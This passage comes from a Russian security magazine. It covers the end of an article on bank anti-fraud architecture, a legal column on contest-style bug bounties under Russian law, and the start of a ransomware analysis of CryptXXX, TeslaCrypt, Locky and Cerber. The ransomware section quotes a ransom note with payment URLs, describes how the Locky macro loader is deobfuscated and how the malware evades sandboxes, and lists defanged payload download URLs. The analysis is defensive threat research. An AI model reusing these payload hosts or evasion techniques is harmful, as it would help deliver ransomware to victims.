- (3) Клиентская часть (если это браузер, то при помощи JavaScript) собирает некоторые данные об устройстве пользователя, его программном обеспечении, браузере, скриптах и прочем и (4) вместе с данными по платежному поручению отправляет в банк.
- (5) Все эти данные переводятся серверной частью интернет-банка в стандартную структуру для Adaptive Authentication и отправляются в него.
- (6) Adaptive Authentication производит поиск пользователя интернет-банка. Если такой пользователь отсутствует, то (6а) заводит его у себя.
- (7b, 7c) При этом Adaptive Authentication может запросить дополнительные данные о пользователе (у системы интернет-банка или у самого пользователя).
- (7d, 7e) Пользователь заполняет форму (например, адрес, мобильный
- телефон) и передает данные о себе в Adaptive Authentication. • (7f) Adaptive Authentication обновляет информацию о пользователе в своей базе данных.

![](_page_24_Picture_57.jpeg)

#### **INFO**

Правильные системы аутентификации отправ-**CMC** одноразовым ЛЯЮТ пользователям  $\mathbf C$ паролем, находящимся в конце сообщения. Это делается для того, чтобы нельзя было прочесть пароль в уведомлениях на смартфоне, первые символы которых обычно отображаются в центре уведомлений без необходимости разблокировки устройства.

- (8) Далее Adaptive Authentication обрабатывает событие: рассчитывает риск и обрабатывает по правилам политики. В результате чего он формирует рекомендованное действие (см. выше) - ALLOW, DENY, CHAL-LENGE или REVIEW.
- (9) Рекомендованное действие передается в интернет-банк. В случае CHALLENGE передаются еще и доступные методы дополнительной аутентификации.
- (10а) Если в систему интернет-банка было возвращено рекомендованное действие CHALLENGE, то интернет-банк (если согласен с рекомендованным действием) запрашивает Adaptive Authentication произвести аутентификацию и передает выбранный им метод дополнительной аутентификации.
- (10b) Adaptive Authentication сам запрашивает пользователя провести дополнительную аутентификацию или использует для этой цели внешний сервис, в том числе это может быть собственно интернет-банк.
- (10с, 10d) Сервис проводит аутентификацию и (10е) возвращает результат **B Adaptive Authentication.**
- (10f) Adaptive Authentication передает в интернет-банк статус дополнительной аутентификации пользователя.
- (11) После получения рекомендованного действия и, при необходимости, статуса дополнительной аутентификации интернет-банк проводит операцию пользователя или запрещает ее в зависимости от того, что сообщила система антифрода.
- (12a) В случае рекомендованного действия REVIEW система антифрода создает также кейс в компоненте Case Management.
- (12b) Данный кейс обрабатывается вручную фрод-аналитиком, который принимает решение и маркирует событие.
- (12с) Решение фрод-аналитика передается из компонента Case Management системы антифрода в Adaptive Authentication для учета в модели и обработке следующих транзакций.

#### **ЗАКЛЮЧЕНИЕ**

Сегодня мы ознакомились с архитектурой и принципами работы системы антифрода и на этом пока остановимся. В следующей части цикла продолжим архитектурное описание системы, а также процессов при разрешении и запрете транзакции, рассмотрении и дополнительной аутентификации, обозначим методы дополнительной аутентификации действий пользователя, предлагаемые системой антифрода. <sup>31</sup>

# OTBET5 **HOPMCTA**

ЧТО НУЖНО **SHATЬ XAKEPY** ДЛЯ УЧАСТИЯ В **KOHKYPCHbIX BUG BOUNTY** 

![](_page_25_Picture_3.jpeg)

Сегодня мы продолжим обсуждение программ Bug Bounty: на что следует обращать внимание в их условиях и что можно попробовать сделать, чтобы они стали выгоднее. Предыдущий материал был посвящен общей информации про Bug Bounty и изучению нюансов российского законодательства, которые относятся к ВВ по модели оферты. В этот раз мы рассмотрим вопросы, связанные с конкурсным вариантом Bug Bounty.

#### ЧТО ПРЕДСТАВЛЯЕТ СОБОЙ BUG BOUNTY КАК КОНКУРС?

Вначале, как всегда, разберемся с терминологией. Что такое конкурс с точки зрения действующего законодательства? Смотрим статью 1057 Гражданского кодекса РФ:

Лицо, объявившее публично о выплате денежного вознаграждения или выдаче иной награды (о выплате награды) за лучшее выполнение работы или достижение иных результатов (публичный конкурс), должно выплатить (выдать) обусловленную награду тому, кто в соответствии с условиями проведения конкурса признан его победителем.

То есть конкурс - это модель, по которой любое желающее того лицо (назовем его организатором конкурса) вправе публично пообещать выдать награду тому участнику, кто лучше других выполнит определенную работу (конкурсное задание) или достигнет определенных результатов. Организатором конкурса может быть любое дееспособное лицо - физическое или юридическое. Однако правила конкурса могут задавать дополнительные требования к участникам. Смотри пример Bug Bounty компании Badoo по модели конкурса:

Участвовать в конкурсе могут все желающие, кроме сотрудников Badoo.

И еще пример - ВВ «Газинформсервиса» (PDF):

Участниками конкурса могут быть только физические лица, граждане Российской Федерации.

Вот и все условия допуска желающих к участию в конкурсе. Иногда в них пишут не про граждан, а про резидентов. Пример из условий Bug Bounty ком-

#### Участвовать могут физлица, являющиеся резидентами РФ.

Резидент РФ - пожалуйста, можешь участвовать. Не резидент - награда тебя не ждет. Правда, для полной ясности хорошо бы разобраться, кого организаторы конкурса понимают под резидентами РФ. Речь может идти как о гражданах РФ, так и о налоговых резидентах. В части 2 статьи 207 Налогового кодекса РФ (НК РФ) есть пояснение, кто считается налоговым резиден-TOM:

Налоговыми резидентами признаются физические лица, фактически находящиеся в Российской Федерации не менее 183 календарных дней в течение 12 следующих подряд месяцев. Период нахождения физического лица в Российской Федерации не прерывается на периоды его выезда за пределы территории Российской Федерации для краткосрочного (менее шести месяцев) лечения или обучения, а также для исполнения трудовых или иных обязанностей, связанных с выполнением работ (оказанием услуг) на морских месторождениях углеводородного сырья.

Получается, что налоговый резидент - это гражданин любого государства (равно как и лицо без какого-либо гражданства вообще), который находится на территории России не менее полугода за последний год. Более подробно про это можно почитать здесь. Юридические лица также могут быть налоговыми резидентами РФ, подробнее про это см. там же и в статье 246.2 НК РФ. Вернемся от налогов к конкурсу. Конкурс может быть как открытым для участников, так и закрытым (пункт 3 статьи 1057 ГК РФ):

Публичный конкурс может быть открытым, когда предложение организатора конкурса принять в нем участие обращено ко всем желающим путем объявления в печати или иных средствах массовой информации, либо закрытым, когда предложение принять участие в конкурсе направляется определенному кругу лиц по выбору организатора конкурса.

Открытый конкурс может быть обусловлен предварительной квалификацией его участников, когда организатором конкурса проводится предварительный отбор лиц, пожелавших принять в нем участие.

Открытый конкурс - это когда его организатор публично сообщает о нем всем через СМИ, даже если текст содержит ограничение по тому, кто может участвовать. Закрытый конкурс - это когда его организатор сам выбирает потенциальных участников и рассылает им правила и условия.

Приведенные выше примеры - это открытые конкурсы. Несмотря на то что сайты, на которых они опубликованы, могут не быть СМИ, это не должно ввергать в сомнения. Вполне возможно, что правила этих конкурсов доступны и на других сайтах, которые считаются СМИ (то есть имеют соответствующую лицензию Роскомнадзора).

#### КАКУЮ ИНФОРМАЦИЮ ДОЛЖНЫ СОДЕРЖАТЬ ПРАВИЛА **KOHKYPCA?**

Конкурс обязательно должен иметь свои правила проведения. Нет правил нет конкурса. В законодательстве требования к правилам конкурса изложены следующим образом (см. пункт 4 все той же статьи 1057 ГК РФ):

Объявление о публичном конкурсе должно содержать по крайней мере условия, предусматривающие существо задания, критерии и порядок оценки результатов работы или иных достижений, место, срок и порядок их представления, размер и форму награды, а также порядок и сроки объявления результатов конкурса.

Следовательно, правила должны содержать всю информацию о конкурсе: что надо сделать участнику, чтобы претендовать на получение награды, порядок участия, критерии оценки результатов, описание награды и порядка оглашения результатов.

Возможно, кому-то это может показаться странным, но конкурс должен быть направлен на достижение каких-либо общественно полезных целей (см. пункт 2 статьи 1057 ГК РФ). Если их нет - мероприятие конкурсом признать нельзя.

Вот пример правил конкурса, которые подходят под необходимые условия (все условия читай по ссылке):

ООО «Газинформсервис» объявляет конкурс «Поиск уязвимостей в техническом решении по защищенному удаленному доступу» в целях привлечения внимания IT-сообщества и потребителей к вопросам информационной безопасности, поиску новых профессиональных решений.

Победитель получит приз в размере 100 000 рублей.

Искать уязвимости можно с 31 октября по 12 ноября 2012 (включительно), победитель будет объявлен на конференции ZeroNights.

Организатор должен довести их до сведения потенциальных участников, как это предусмотрено законом. Если подобных условий нет, значит, конкурс не соответствует положениям действующего законодательства и легальность его проведения — под вопросом. В то же время все остальные условия конкурса (раз они не предусмотрены законом) следует считать факультативными: они могут присутствовать или не присутствовать в правилах на усмотрение организатора.

Когда дело касается Bug Bounty, в конкурсной документации важно не только расписать требования к участникам и сроки проведения, но и сообщить о том, какие программные продукты участвуют в конкурсе, а какие нет, объявить порядок сообщения организатору информации о выявленных уязвимостях и порядок раскрытия такой информации для общего доступа, критерии оценки уязвимостей и информацию о награде.

В качестве примера удачного оформления конкурсной документации могу привести положения конкурса «Яндекса» «Охота за ошибками» (PDF). Хорошим тоном считается оформлять правила не только в виде юридического текста (порой трудного для восприятия), но и в виде более простых и понятных пояснений. У «Охоты за ошибками» такие пояснения есть, они изложены на отдельном сайте yandex.ru/bugbounty.

#### МОЖНО ЛИ МЕНЯТЬ ПРАВИЛА КОНКУРСА?

Если вкратце, то организатор их может менять, а вот участник — нет. И даже организатор может вносить изменения только в определенном случае. За разъяснениями обратимся к статье 1058 ГК РФ:

- 1. Лицо, объявившее публичный конкурс, вправе изменить его условия или отменить конкурс только в течение первой половины установленного для представления работ срока.
- 2. Извещение об изменении условий или отмене конкурса должно быть сделано тем же способом, каким конкурс был объявлен.
- 3. В случае изменения условий конкурса или его отмены лицо, объявившее о конкурсе, должно возместить расходы, понесенные любым лицом, которое выполнило предусмотренную в объявлении работу до того, как ему стало или должно было стать известно об изменении условий конкурса и о его отмене. Лицо, объявившее конкурс, освобождается от обязанности возмещения расходов, если докажет, что указанная работа была выполнена не в связи с конкурсом, в частности до объявления о конкурсе, либо заведомо не соответствовала условиям конкурса.
- 4. Если при изменении условий конкурса или при его отмене были нарушены требования, указанные в пунктах 1 или 2 настоящей статьи, лицо, объявившее конкурс, должно выплатить награду тем, кто выполнил работу, удовлетворяющую указанным в объявлении условиям.

Как видишь, организатор может поменять правила только в первой половине срока проведения конкурса. Если на момент таких изменений участник уже успел понести какие-то расходы (например, закупил необходимое для участия ПО), то организатор будет обязан возместить их. Но сначала придется доказать, что эти расходы действительно связаны с участием в конкурсе.

Право на изменение условий имеет свой смысл - мало ли что у организатора пойдет не так. К тому же случается, что организатор не один и итоговое вознаграждение зависит от сторонних партнеров конкурса. В то же время не должно быть так, что организатор завлек маститых участников громкими обещаниями, а затем ближе к концу конкурса оперативно поменял условия проведения. Именно поэтому и предусмотрена норма о запрете на изменения условий конкурса во второй половине.

Так что если собираешься участвовать в конкурсной Bug Bounty, правила которой действуют в соответствии с российским законодательством, не забудь про то, что на старте конкурса условия могут быть одни, а к середине — другие.

#### ЧТО НАДО ЗНАТЬ ПРО НАГРАДУ?

Награда должна быть в любом случае (на то он и конкурс). Как ты уже прочел в пункте 1 статьи 1057 ГК РФ, организатор конкурса должен сообщить, какая именно награда полагается победителям. Нередко в условиях конкурса можно встретить обещание награды в виде ценных призов и подарков. В целом это нормально, но, если организатор конкурсной Bug Bounty хочет большего доверия к себе и своему конкурсу, ему стоит быть более прозрачным и открыто сообщить, что именно будет ждать победителей. Это позволит избежать возможных споров и общественного порицания, когда участники узнают, что за трудоемкое решение задач по обнаружению уязвимостей им достанутся какие-нибудь бюджетные смартфоны.

Может ли награда предназначаться только для одного победителя? Условиями конкурса может быть предусмотрено, что награда в конкурсе одна и достанется тому, кто быстрее других правильно выполнит задание. Но если выделенное на конкурс время истечет и окажется, что работу прислал лишь один участник, конкурс следует признать несостоявшимся. Причина в том, что в таком случае нельзя определить, насколько присланная работа лучше дру-ГИХ.

Еще конкурс может быть признан несостоявшимся, если ни одному из участников не удалось достигнуть такого результата, который по правилам конкурса может быть признан успешным. Такие случаи тоже известны. Ниже приведен пример того, как никто не смог взломать шифрование Telegram, несмотря на возможность перехватывать сообщения и обещание награды в 300 тысяч долларов. Заметим, что этот конкурс проводился в соответствии с законодательством другой страны, а не российским.

**Crypto Contest Ends** The current round of our contest to crack Telegram's encryption ends with no winners. Despite the \$300,000 bounty and the fact that contestants could act as the Telegram server passing info between the users (i.e. use any kinds of active attacks, manipulate traffic etc.) no one could decipher their Secret Chats by the beginning of February.

Не забудь и о том, что награда может подлежать налогообложению. Если стоимость награды или ее размер не превышает 4000 рублей, то налог выплачивать не потребуется; если конкурс проводился в связи с рекламой каких-либо товаров, работ или услуг, то налог составит 35%; в остальных случаях нужно уплатить 13%. Совсем не лишним будет уточнить у организатора, кому следует платить налог, - заплатит ли его организатор за победителя, или об этом придется заботиться самостоятельно. Подробнее об этом читай на сайте ФНС.

В случае с командными конкурсами стоит обговорить еще и то, как награда будет распределена между членами команды-победителя. Здесь следует руководствоваться пунктом 2 статьи 1059 ГК РФ:

Если указанные в объявлении результаты достигнуты в работе, выполненной совместно двумя или более лицами, награда распределяется в соответствии с достигнутым между ними соглашением. В случае, если такое соглашение не будет достигнуто, порядок распределения награды определяется судом.

То есть организатор будет ждать, что победившая команда сама предоставит информацию о том, как распределять денежное вознаграждение или призы. В случае с денежным вознаграждением организатор нередко стремится сократить для себя бумажную работу и договаривается с участниками о возможности перечислить всю сумму на счет одного из них, чтобы тот распределил ее между остальными. Для этого организатор должен получить письменное согласие всех участников и установить, в каких долях распределяется вознаграждение и на какой счет его перечислять. Это позволяет избежать претензий относительно невыплаты или неправильной выплаты призовых.

#### МОГУ ЛИ Я ПУБЛИКОВАТЬ ИНФОРМАЦИЮ, ПОЛУЧЕННУЮ В ХОДЕ **KOHKYPCA?**

Это напрямую зависит от правил конкурса. Поскольку Bug Bounty касается уязвимостей, на устранение которых порой уходит немало времени, в правилах конкурса могут встречаться требования к участникам временно воздержаться от раскрытия обнаруженной ими информации. Такие примеры нередки — можно посмотреть программы Mail.Ru и «Яндекса» (PDF):

С момента сообщения об уязвимости должно пройти не менее 3 месяцев, прежде чем вы сможете опубликовать её детали. Мы просим вас об этом, потому что нам нужно иметь достаточное количество времени, чтобы ответить вам и исправить уязвимость.

#### Ограничения и политика ответственного разглашения

Просьба не рассказывать о найденных уязвимостях в течение 30 дней после отправки сообщения на конкурс. Также, пожалуйста, не размещайте код обнаруженной уязвимости на публичных ресурсах, чтобы информация не попала к третьим лицам.

#### KAKUE PUCKU Y BUG BOUNTY KAK KOHKYPCA?

Думаю, ты уже понял, что в отличие от модели с офертой участник конкурса не может просто так взять и заслать организатору свой вариант правил. Ты можешь попытаться, но это будет лишь пожеланием, которое организатор может (но не обязан) принять во внимание.

Поэтому если ты ловец уязвимостей и нашел себе подходящий конкурс Bug Bounty, то имей в виду, что следует внимательно ознакомиться с конкурсной документацией, чтобы ясно представлять, какие действия будут допустимы, а какие - нет.

Помни и о том, что организатор конкурса может изменить правила. Поэтому, если твое участие влечет определенные расходы, внимательно следи за изменениями. Если условия вдруг стали невыгодными, есть возможность получить возмещение расходов.

Не стоит забывать и о налогах. Если тебе удалось выиграть в конкурсе, выясни у организатора, облагается ли приз налогом, какого он размера и надо ли будет тебе выплачивать его самостоятельно. Иначе есть риск после победы получить не только приз, но и через какое-то время уведомление от налоговой о штрафе.

И конечно, если в условиях конкурса указано, что участник не может раскрывать информацию о найденных уязвимостях раньше времени, то следует придерживаться этого правила. Если ты его проигнорируешь, то велика вероятность, что твои результаты будут аннулированы, а в худшем случае тебя еще и привлекут к ответственности - в частности, за раскрытие конфиденциальной информации.

Надеюсь, этот текст помог тебе разобраться с конкурсной разновидностью Bug Bounty и полученные знания уберегут тебя от ошибок. На очереди у нас такие модели Bug Bounty, как публичное обещание награды и договор. А пока — успешной ловли багов на конкурсах! **ЭЕ** 

101010010100

01001010

00

# **САМЫЕ ЗЛЬІЕ** ВЫМОГАТЕЛИ 0101010100 0100000 1010100010010101001010100101010 010100101100 10100101010

Виктория Носова Консультант по безопасности Check **Point Software Technologies** 

01010101001

00100101010

Активность вымогательского ПО (ransomware) в 2016 году

ШИФРОВАЛЬЩИКОВ CRYPTXXX, TESLAC-

RYPT, LOCKY VI CERBER

ИЗУЧАЕМ РАБОТУ ЛОКЕ

находилась на рекордно высоком уровне, и об ее спаде в первом квартале 2017-го говорить не приходится. Эту статью мы решили посвятить самым популярным и злобным особенно зловредам-вымогателям, ОТЛИЧИВШИМСЯ в 2016 году. Мы разберем их устройство, поведение, обход песочниц и UAC, а также механизмы самозащиты.

#### ВЫМОГАТЕЛЬ СRYPTXXX

Вымогатель CryptXXX был обнаружен в апреле 2016 года и быстро стал одним из самых активных семейств рансомвари. Почти четверть успешных атак CryptXXX приходится на жителей США, также пострадали пользователи из Японии, Германии и России.

CryptXXX поставлялся через набор эксплоитов Angler Exploit Kit и распространялся посредством вируса-трояна Bedep. Вымогатель требует заплатить выкуп в 500 долларов США за восстановление зашифрованных файлов на компьютере и позволяет жертве расшифровать один файл бесплатно. Если жертва не платит выкуп, через несколько дней запрашиваемая сумма удваивается. По всей видимости, новый зловред создали те же хакеры, что стоят за вымогателем Reveton. Из-за сходства векторов заражения и кода считается, что они также связаны с авторами и распространителями эксплоит-кита Angler. 26 апреля «Лаборатория Касперского» выпустила под ОС Windows программу-дешифратор для этого типа вируса. Исполняемый файл программы можно скачать в центре поддержки.

Как и другие известные вымогатели, например Locky, CryptXXX уведомляет жертв о том, что их компьютер заражен, а файлы зашифрованы, создавая три файла-инструкции de crypt readme.txt, разных ТИПОВ de\_crypt\_readme.bmp, de\_crypt\_readme.html

#### Использование бинарных кодов Microsoft

CryptXXX — это файл .dll (библиотека динамической компоновки), разновидность совместно используемой библиотеки. Другими словами, эта библиотека содержит файлы, к которым могут обращаться несколько программ одновременно. Ни в одной операции CryptXXX нет самостоятельных процес-COB.

Все запускаемые зловредом исполняемые файлы - хорошо известные и подписанные Windows процессы. Это самый простой способ избежать песочниц и продвинутых инструментов защиты от угроз. Его применение говорит о том, что разработчики вредоносного ПО снова адаптировались к окружающей среде.

#### sychost.com 4680 rundiB2.ext 1140 sychost.exe 4120 rundl82.ext 4484  $\nu$ chost.exe 4364

#### Рис. 1. CryptXXX — обнаружение сигнатуры SandBlast Agent

CryptXXX dll использует процесс rundll32 - исполняемый файл Windows. Запуск в командной строке предельно прост - rund1132.exe. Вызов имени библиотеки DLL происходит без вызова расширения .dll, что само по себе подозрительно. При этом имя функции выглядит несоответствующим. В реальности код зловреда запускается одновременно с загрузкой библиотеки DLL.

Более того, бинарный код rund1132.exe, подписанный Windows, копируется в другие локации под именем svchost.exe, а затем запускается с помощью той же команды, что и rund1132.exe ранее.

sychost.exe 4364

sychost.exe

![](_page_26_Figure_16.jpeg)

Этот способ гениален в своей простоте: инструменты вроде диспетчера задач или приложения Process Explorer будут отображать название вредоносного процесса как svchost.exe - среди множества других процессов с таким же именем.

![](_page_26_Picture_591.jpeg)

Рис. 3. Как CryptXXX выглядит в диспетчере задач

Если мы посмотрим на свойства процесса, он будет выглядеть как исполняемый файл, подписанный Microsoft, - вот только эта подпись предназначена совсем для другого файла. Использования известных сигнатур и известных учетных записей пользователей для симуляции известных процессов будет достаточно, чтобы обмануть автоматические инструменты.

- Однако некоторые отличия могут вызвать подозрения:
- Место запуска ПО не является местом запуска по умолчанию (в данном случае это папка «Загрузки», в других — папка \*programdata\*).
- Параметры запущенного процесса соответствуют параметрам rundll32, что для svchost необычно.
- Процесс не распознается как служба и запускается с разрешениями обычного пользователя.

#### Обход песочниц

Библиотеки динамической компоновки (.dlls) не запускаются сами по себе. Для их запуска необходим исполняемый файл. Большинство песочниц не умеют делать такую проверку и потому не смогут обнаружить новые образцы вируса CryptXXX.

Хотя и этого уже достаточно, CryptXXX еще и не спешит. Зловред умеет откладывать свой запуск на долгий срок - больше чем на час. Такое выжидание поможет обойти большинство традиционных песочниц, которые работают только в течение нескольких минут и не возобновляют проверку после задержек.

Сетевая активность, которая во многих случаях используется для обнаружения и блокировки ключевых обменов данными, здесь сведена до самого минимума, до двух запросов к удаленным серверам. Один из них адресован на совершенно неизвестный IP, который находится где-то в Германии.

![](_page_26_Figure_29.jpeg)

Рис. 4. HTTPS-запрос на неизвестный IP

Судя по сообщениям о дешифровке и методу внедрения, которые характерны для Angler Exploit Kit, CryptXXX очень похож на TeslaCrypt, однако по своей сути эти зловреды сильно отличаются.

![](_page_26_Picture_592.jpeg)

What happened to your files? All of your files were protected by a strong encryption with RSA More information about the encryption RSA can be found https://en.wikipedia.org/wiki/RSA\_(cryptosystem) This means that the structure and data within your files have been irrevocably changed, you will not be able work with them, read them or see them, it is the same thing as losing them forever, but with our help, you can restore the How did this happen? Especially for you, on our SERVER was generated the secret keypair RSA - public and private. All your files were encrypted with the public key, which has been transferred to your computer via the Internet. Decrypting of YOUR FILES is only possible with the help of the private key and decrypt program which is on our Secret Server !!! What do I do? Alas. If you do not take the necessary measures for the specified time then the conditions for obtaining the private key will be changed If you really need your data, then we suggest you do not waste valuable time searching for other solutions becausen they do not exist. For more specific instructions, please visit your personal home page, there are a few different addresses pointing to your page below 1 - http://gwe32fdr74bhfsyujb34gfszfv.zatourr.com/12CC6C3D6613F7B 2 - http://tes543berda73i48fsdfsd.keratadze.at/12CC6C3D6613F7B 3 - http://tt54rfdjhb34rfbnknaerg.milerteddy.com/12CC6C3D6613F7B If for some reasons the addresses are not available, follow these steps: 1 - Download and install tor-browser: http://www.torproject.org/projects/torbrowser.html.en 2 - After a successful installation, run the browser and wait for initialization 3 - Type in the tor-browser address bar: xlowfznrg4wf7dli.onion/12CC6C3D6613F7B 4 - Follow the instructions on the site. !!! IMPORTANT INFORMATION: Your Personal PAGES:

![](_page_26_Picture_593.jpeg)

Вымогатель Tesla получил распространение в 2015 году и перенял множество моделей поведения от своего успешного предшественника CryptoWall, включая оформление окон с требованием выкупа, которые также используются в CryptXXX. Следующие типы поведения помогли поставщикам продуктов безопасности разработать защиту против вируса:

- 1. Хранение шаблонов кода и кодов шифрования в виде исполняемого файла.
- 2. Удаление теневой копии файлов.
- 3. Использование командной строки для самоудаления.
- 4. Самокопирование с другим именем.

CryptXXX не содержит ни один из этих признаков:

- 1. У него нет исполняемых файлов.
- 2. Он не удаляет теневые копии файлов через Vssadmin или WMIC.
- 3. Он не удаляет сам себя.

#### Постоянная эволюция

CryptXXX кажется похожим на TeslaCrypt, но этот зловред, очевидно, учел ошибки предшественника. Хотя шифрование файлов некоторыми его версиями удалось повернуть вспять, авторы вредоносного ПО не собираются сдаваться. Судя по различным образцам кода, вымогатель продолжает развиваться, и мы еще не раз встретимся с ним.

#### ВЫМОГАТЕЛЬ LOCKY

Уникальность Locky заключается в масштабах его распространения. За две недели после обнаружения аналитики Check Point выявили более 100 тысяч журнальных записей, свидетельствующих о попытке заразить компьютеры их клиентов более чем в 100 странах по всему миру. В сочетании с тем, что Locky имеет функцию шифрования сетевых ресурсов, последствия атаки этого зловреда могут быть разрушительными.

Вирус Locky был впервые обнаружен 16 февраля 2016 года, когда, по данным аналитиков Check Point, произошла вспышка атак с его применением более 50 тысяч попыток в день.

![](_page_26_Picture_49.jpeg)

#### **INFO**

В сентябре прошлого года, по данным отчета Check Point Threat Index, вымогательский зловред Locky впервые вошел в тройку самых опасных и популярных вредоносных программ в мире.

Большинство жертв вируса Locky проживают в США. Следующие в списке стран по числу пострадавших — Канада и Франция.

Locky шифрует файлы жертвы, а затем требует выкуп в биткойнах за их расшифровку. Главный способ заражения - электронные письма с вложенным документом Word, содержащим вредоносный макрос. Макрос запускает скрипт, который скачивает исполняемый файл, устанавливает его на компьютер пользователя, сканирует файлы системы и зашифровывает их.

Также Locky распознает и собирает информацию на машине жертвы. Например, собираются следующие данные:

• является ли зараженная машина частью корпоративной сети;

- сервер это или рабочая станция;
- язык интерфейса пользователя ОС;
- версия ОС;
- статистика по каждому зашифрованному диску: число зашифрованных файлов, число неудачных попыток шифрования, объем зашифрованных исходных данных.

На сегодняшний день Locky по-прежнему распространяется среди ни в чем не повинных пользователей по электронной почте. Его инфраструктура развивается и поддерживается.

Атака вируса часто начинается с письма, к которому приложен счет. Отправитель представляется сотрудником известной компании. В примере ниже письмо как будто бы пришло от Praxair Inc.

![](_page_26_Picture_594.jpeg)

Несколько сотрудников Check Point получили похожие электронные письма. Check Point SandBlast обнаружил и нейтрализовал вложение:

1 Affected Processes

/indows\System32\ntydm.exe

1 Process Created | 0 Processes Terminated | 0 Processes Crashed

![](_page_26_Picture_595.jpeg)

![](_page_26_Picture_65.jpeg)

Puc. 10. Check Point SandBlast

![](_page_26_Picture_596.jpeg)

#### Рис. 11. Check Point SandBlast

Вложение содержит макрос, запуск которого пользователь должен разрешить вручную (как правило, иначе текст документа был нечитабелен):

![](_page_26_Picture_597.jpeg)

#### Рис. 12. Макрос

Разрешение макроса запускает скачивание вредоносного ПО, которое распознается как вымогатель Locky.

![](_page_26_Picture_598.jpeg)

На сегодняшний день мы выявили более десяти различных вариантов загрузчика Locky.

Каждый вариант имеет свой собственный способ обхода обнаружения, некоторые из них используют разные типы файлов: .doc, .docm, .xls и .js.

![](_page_26_Picture_599.jpeg)

Давай разберемся, как работает Locky и что он делает. Первый этап - жертва получает электронное письмо с подозрительным вложением (загрузчиком). Если жертва открывает вложение, скачивается вредоносный элемент (Locky) с удаленного сервера. Затем Locky подключается к своим С2-серверам для обмена ключами шифрования. Наконец, Locky шифрует определенные файлы только заданного типа и отображает классическое сообщение с требованием выкупа.

Т4. ГІРИМЕРЫ ЭЛЕКТРОННЫХ

![](_page_26_Picture_78.jpeg)

Рис. 15. Путь письма

# **САМЫЕ ЗЛЫЕ** ВЫМОГАТЕЛИ

ИЗУЧАЕМ РАБОТУ ЛОКЕРОВ-ШИФРОВАЛЬЩИКОВ СRYPTXXX, TESLACRYPT, LOCKY VI CERBER

#### Загрузчики

По сравнению с более ранними вымогательскими кампаниями технология обфускации (маскировка кода), применяемая в загрузчиках Locky, совсем не сложная — скорее наоборот. Некоторые примеры содержали один массив со строкой загрузки URL, зашифрованной в виде списка числовых значений (пример будет ниже). В других в качестве метода маскировки кода использовался обычный пропуск символов с помощью JavaScript. Мы проанализировали имеющиеся образцы кода по тому, какое расширение файла они ИСПОЛЬЗУЮТ:

![](_page_27_Figure_6.jpeg)

Рис. 16. Расширение файлов

Давай рассмотрим конкретный пример работы загрузчика Locky (MD5: 45B849E00131B4434D488295CB48B36C). Если открыть файл в VBA-редакторе (команда Alt + F11 в Word), можно увидеть замаскированную макрокоманду:

![](_page_27_Picture_631.jpeg)

#### Рис. 17. Замаскированная макрокоманда

Эта макрокоманда использует объект Microsoft's XMLHTTP, чтобы загрузить вредоносный элемент с удаленного сервера, а затем запускает его с помощью команды WScript.Shell object. Функция MsgBox (1) добавлена в макрос для вывода PubDoStop, восстановленного массива Kogda-Се 7 после процесса деобфускации.

![](_page_27_Picture_12.jpeg)

Чтобы вручную размаскировать массив KogdaGe 7, нам просто необходимо уменьшить значение каждого его элемента на 142 (99 + 43), а затем представить его в виде соответствующего этому значению символа ASCII (2). При-Mep:

- 1st character:  $chr(246-99-43) = chr(104) = 'h'$
- 2nd character:  $chr(258-99-43) = chr(116) = 't'$

И так далее...

#### Ссылки для загрузки вредоносного элемента (payload)

Мы обнаружили достаточное количество URL, на которых размещаются вредоносы. Большинство этих хостов - зараженные русские сайты. Некоторые из них уже не существуют. Среди найденных нами шаблонов:

- hxxp://almazuelas[.]es/1/1.exe
- hxxp://lasmak[.]pl/2/2.exe
- 
- hxxp://luigicalabrese[.]it/7/7.exe
- · hxxp://173.214.183[.]81/tomorrowhope/09u8h76f/65fg67n
- · hxxp://iynus[.]net/test/09u8h76f/65fg67n
- hxxp://5.101.152[.]77/system/logs/56y4g45gh45h
- hxxp://tcpos.com[.]vn/system/logs/56y4g45gh45h
- hxxp://accesorios.nuestroservidor[.]es/system/logs/7623dh3f.exe?.7055475 • hxxp://blitz174[.]ru/system/smsgate/7623dh3f.exe?.7055475
- hxxp://acilkiyafetgulertekstil[.]com/system/logs/exe
- · hxxp://alkofuror[.]com/system/engine/7647gd7b43f43.exe
- hxxp://hazentrumsuedperlach[.]de/1/1 5a0befc0.exe
- hxxp://afive[.]net/3/3\_7223d94c.exe
- · hxxp://demo2.master-pro[.]biz/plugins/ratings/87h754
- hxxp://firstcopymall[.]com/system/logs/87h754

Последняя ссылка была обнаружена в замаскированном JS-загрузчике. Хакеры, скорее всего, поленились как следует замести следы, поскольку мы можем увидеть уже незамаскированный код (обрати внимание на двойные  $http://)$ :

![](_page_27_Picture_35.jpeg)

Для того чтобы Locky мог зашифровать файлы жертвы, как минимум один из С2-серверов должен быть активен. Этот важный факт побуждает нас к поиску как можно большего числа С2-серверов - чтобы защитить наших заказчиков. Мы обнаружили сотни С2-серверов. Распределение доменов верхнего уровня (Top Level Domains, TLD) на них представлено на следующем рисунке. Благодаря алгоритму генерирования доменов (Domain Generation Algorithm, DGA) Locky довольно равномерно распределяет свои домены между TLD — на каждый TLD их приходится 6-8%. «Другие» TLD с загрузочными элементами Locky, не использовавшие DGA, вместо них имели списки явно заданных С2-серверов.

![](_page_27_Figure_37.jpeg)

#### Шифрование сетевого трафика с серверов С2 с помощью Locky Все HTTP-запросы — это запросы типа POST, отправляемые на http://< C2Server>/main.php.

Locky использует выделенную пару разных алгоритмов шифрования: один — для запросов к серверу, а другой — для расшифровки ответов. В обоих алгоритмах применяются 32-битные ключи шифрования - очень слабые по сегодняшним меркам. На следующем рисунке мы отобразили алгоритмы запроса на шифрование EncryptRequest и отклика на дешифровку DecryptResponse.

![](_page_27_Figure_40.jpeg)

Locky может зашифровать ваши файлы, только если его С2-сервер активен. Теневые копии файлов не могут использоваться в качестве резервных -Locky их удаляет. Все подключенные диски будут зашифрованы, в том числе любые общие сетевые диски и съемные носители.

#### Не инновационный, но крайне эффективный

Locky не привносит никаких новшеств в сферу программ-вымогателей, но он эффективен — как в создании огромных объемов вредоносного спама, так и в шифровании сетевых дисков. Дважды подумай, прежде чем разрешить макрос, - это действие может заблокировать все общие корпоративные ДИСКИ.

#### **ВЫМОГАТЕЛЬ CERBER**

Вымогатель Cerber имеет сложный процесс внедрения и использует в своих атаках очень интересную тактику. Он действует всплесками, между которыми наблюдаются периоды относительно низкой активности. Мы обнаружили два таких пика активности Cerber — первый был в апреле, второй в мае 2016 года. Каждый из всплесков собрал значительное число жертв, как показано на графике ниже:

![](_page_27_Figure_46.jpeg)

